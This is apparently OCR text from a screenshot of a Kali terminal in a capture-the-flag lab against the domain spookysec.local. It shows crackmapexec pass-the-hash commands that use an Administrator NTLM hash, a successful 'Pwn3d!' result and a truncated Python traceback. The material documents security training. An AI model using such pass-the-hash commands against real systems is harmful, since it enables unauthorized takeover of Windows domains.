 05:07 PM
ket/build/scripts-3.9
┌──(root💀kali)-[/opt/impacket/build/scripts-3.9]
└─# crackmapexec smb spookysec.local -u 'administrator' -H '0e0363213e37b94221497260b0bcb4fc'
┌──(root💀kali)-[/opt/impacket/build/scripts-3.9]
└─# crackmapexec smb spookysec.local -u 'Administrator' -H '0e0363213e37b94221497260b0bcb4fc'
SMB spookysec.local 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:s
pookysec.local) (signing:True) (SMBv1:False)
SMB spookysec.local 445 ATTACKTIVEDIREC [+] spookysec.local\Administrator:0e0363213e37b94221497260b0bcb4f
c (Pwn3d!)
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.9/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.9/asyncio/base_events.py", line 642, in run_
return future.result()
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 102
await asyncio.gather(*jobs)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 68,
await asyncio.wait_for(
File "/usr/lib/python3.9/asyncio/tasks.py", line 442, in wait_for
return await fut
File "/usr/lib/python3.9/concurrent/futures/thread.py", line 58, in
result = self.fn(*self.args, **self.kwargs)
File "/usr/lib/python3/dist-packages/cme/protocols/smb.py", line 12
connection.__init__(self, args, db, host)
File "/usr/lib/python3/dist-packages/cme/connection.py", line 62, i